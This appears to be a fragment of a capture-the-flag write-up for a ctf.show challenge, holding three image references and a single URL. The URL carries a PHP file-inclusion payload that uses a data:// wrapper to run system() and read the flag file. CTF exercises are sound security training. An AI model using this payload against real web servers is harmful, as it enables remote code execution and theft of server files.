 https://06dcee30-9257-4b3b-80b3-71b3d9ea6243.challenge.ctf.show/?c=data://text/plain,%3C?php%20system(%22tac%20fla*.php%22)?%3E